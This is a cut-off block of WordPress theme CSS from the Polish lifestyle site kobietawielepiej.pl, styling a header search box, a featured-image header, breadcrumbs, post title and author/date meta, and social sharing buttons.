(min-resolution:192dpi){.td-thumb-css.tdi_211{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_212{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_213{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:100%;height:100%}.tdi_217{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:24%!important}}.tdi_218{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-right:6px!important}}.tdi_218 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_218 .tdb-head-search-btn svg{width:20px}.tdi_218 .tdb-search-icon-svg{width:40px;height:40px}.tdi_218{display:inline-block}.tdi_218 .tdb-search-txt{top:0px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_218 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_218 .tdb-search-form{border-width:0px}body .tdi_218 .tdb-drop-down-search-inner,.tdi_218 .tdb-search-form,.tdi_218 .tdb-aj-search{margin:0 auto}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:5px 10px}.tdi_218 .tdb-search-form-inner:after{border-width:0px}.tdi_218 .tdb-head-search-form-btn-icon{top:0px}.tdi_218 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_218 .tdb-aj-search-results{padding:25px 20px}.tdi_218 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_218 .tdb-head-search-btn svg,.tdi_218 .tdb-head-search-btn svg *{fill:#000000}.tdi_218 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_218 .tdb-head-search-btn:hover svg,.tdi_218 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_218 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_218 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-search-form-inner{background-color:#fff4f7}.tdi_218 .tdb-head-search-form-btn svg,.tdi_218 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_218 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_218 .tdb-head-search-form-btn:hover svg,.tdi_218 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_218 .result-msg,.tdi_218 .result-msg a{color:#000000}.tdi_218 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_218 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_218 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_218 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_218 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_218 .entry-thumb{background-position:center 50%}.tdi_218 .td-image-wrap{padding-bottom:100%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.ie10 .tdi_218 .td-module-meta-info,.ie11 .tdi_218 .td-module-meta-info{flex:1}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_218 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_218 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-author-name{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_218 .td_module_wrap:hover .td-module-title a,.tdi_218 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .tdb-drop-down-search-inner{left:0px}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-aj-search-results{padding:22px 20px}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-meta-info{padding:0 0 0 10px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_218 .tdb-head-search-btn svg{width:16px}.tdi_218 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_218 .tdb-head-search-btn:after{bottom:-6px}.tdi_218 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-search-form{padding:15px}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:3px 10px}.tdi_218 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_218 .tdb-aj-search-results{padding:15px}.tdi_218 .result-msg{padding:5px;font-size:10px!important}.tdi_218 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_218 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-module-meta-info{padding:0 0 0 8px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_220{min-height:0}.tdi_222,.tdi_222 .tdc-columns{min-height:0}.tdi_222>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_222,.tdi_222 .tdc-columns{display:block}.tdi_222 .tdc-columns{width:100%}.tdi_222:before,.tdi_222:after{display:table}.tdi_224{vertical-align:baseline}.tdi_224>.wpb_wrapper,.tdi_224>.wpb_wrapper>.tdc-elements{display:block}.tdi_224>.wpb_wrapper>.tdc-elements{width:100%}.tdi_224>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_224>.wpb_wrapper{width:auto;height:auto}.tdi_225{margin-bottom:0px!important}@media (max-width:767px){.tdi_225{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_225 .tdb-featured-image-bg{background:url('https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:700px}.tdi_225 .tdb-caption-text{margin:6px 0 0}.tdi_225:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_225 .tdb-featured-image-bg{background-attachment:fixed}.tdi_225 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}.tdi_227{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}.tdi_227{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_227 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_227{padding-bottom:0px!important}}@media (max-width:767px){.tdi_227{padding-bottom:0px!important;width:100%!important}}.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229{margin-bottom:12px!important}.tdi_230{margin-bottom:15px!important}.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_230 .tdb-bread-sep-svg svg{width:8px}.tdi_230 .tdb-bread-sep{margin:0 5px}.tdi_230,.tdi_230 a{color:#ffffff}.tdi_230 .tdb-bread-sep-svg svg,.tdi_230 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_230 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_230{text-align:center}.tdi_230{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_230{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230{font-size:11px!important}}@media (max-width:767px){.tdi_230{line-height:1.2!important}}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_231 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_231 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_231 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_231 .tdb-cat-sep{font-size:14px}.tdi_231 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_231{text-align:center}.tdi_232{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_232{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_232 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_232 .tdb-title-line:after{height:2px;bottom:40%}.tdi_232 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_232{text-align:center}.tdi_232 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_232 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_232 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_232 .tdb-title-text{font-size:26px!important}}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_234{display:inline-block}.tdi_234 .tdb-author-name-wrap{align-items:baseline}.tdi_234 .tdb-author-by{margin-right:4px;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;letter-spacing:1px!important}.tdi_234 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_234 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_234 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}.tdi_235{padding-right:7px!important;padding-left:3px!important}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_235{text-align:left!important}.tdi_235 .tdm-descr{color:#ffffff;line-height:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_235 .tdm-descr{line-height:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235 .tdm-descr{line-height:24px!important}}.tdi_236{margin-right:22px!important}@media (max-width:767px){.tdi_236{margin-right:16px!important}}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236 svg,.tdi_236 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_236{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:11px!important}}.tdi_238,.tdi_238 .tdc-columns{min-height:0}.tdi_238,.tdi_238 .tdc-columns{display:block}.tdi_238 .tdc-columns{width:100%}.tdi_238:before,.tdi_238:after{display:table}.tdi_238{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_238 .td_block_wrap{text-align:left}.tdi_240{vertical-align:baseline}.tdi_240>.wpb_wrapper,.tdi_240>.wpb_wrapper>.tdc-elements{display:block}.tdi_240>.wpb_wrapper>.tdc-elements{width:100%}.tdi_240>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_240>.wpb_wrapper{width:auto;height:auto}.tdi_241{margin-bottom:20px!important}@media (max-width:767px){.tdi_241{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{margin-bottom:10px!important}}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_241 .td-post-sharing,.tdi_241 .tdb-share-classic{text-align:center}.tdi_241 .td-post-sharing-visible{align-items:center}.tdi_241 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_241 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_241 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_241 .td-social-network .td-social-but-icon i{color:#000000}.tdi_241 .td-ps-bg .td-social-network div,.tdi_241 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_241 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_241 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_241 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook 